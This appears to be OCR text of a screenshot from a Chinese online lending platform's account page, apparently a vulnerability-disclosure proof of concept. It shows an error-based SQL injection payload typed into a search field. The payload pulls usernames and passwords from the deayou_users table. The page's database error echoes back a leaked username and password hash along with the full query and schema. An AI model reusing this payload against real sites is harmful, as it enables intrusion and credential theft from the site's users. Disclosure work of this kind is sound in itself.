 帮助中心 | 联系我们
信和大金融
CreditHarmony
我要理财 我要借款 新手指引 关于信和
您好! test123 个人中心 退出
信和大金融>个人账户
我的信和大金融
* 我的主页
投资管理
* 我的投资
* 我的回款计划
借款管理
* 发布的借款
投标中的借款 回收中的借款 回收完的借款
发布时间: 到 关键字: test'and(SELECT 1 fr 搜索
投标中的借款
Duplicate entry '~'perso 50d914fcf9eb1a58838 '~1' for key 'group_key'执行SQL语句错误!select count(1) as
num from `deayou_borrow_tender` as p1 left join `deayou_users` as p2 on p1.user_id=p2.user_id left join `deayou_borrow` as p3
on p1.borrow_nid=p3.borrow_nid left join `deayou_borrow_type` as p7 on p7.nid=p3.borrow_type left join `deayou_users` as p4
on p4.user_id=p3.user_id left join `deayou_users_info` as p5 on p5.user_id=p1.user_id where 1=1 and ((p1.change_status!=1 and
p1.user_id=9329) or (p1.change_status=1 and p1.change_userid='9329')) and p3.`status` in (1) and (p3.name like
'%test'and(SELECT 1 from(SELECT count(*),concat((SELECT (SELECT (SELECT distinct
concat(0x7e,0x27,username,0x27,password,0x27,0x7e) from deayou_users LIMiT 2,1)) from information_schema.tables LIMiT
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1%' Like '1%')